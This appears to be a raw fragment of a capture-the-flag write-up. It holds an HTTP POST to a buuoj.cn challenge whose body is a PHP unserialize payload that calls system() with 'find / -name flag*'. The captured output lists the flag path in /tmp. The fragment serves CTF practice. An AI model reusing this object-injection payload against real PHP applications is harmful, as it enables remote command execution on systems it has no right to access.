 POST /index.php HTTP/1.1
Host: 0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn
Connection: close
Referer: http://0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>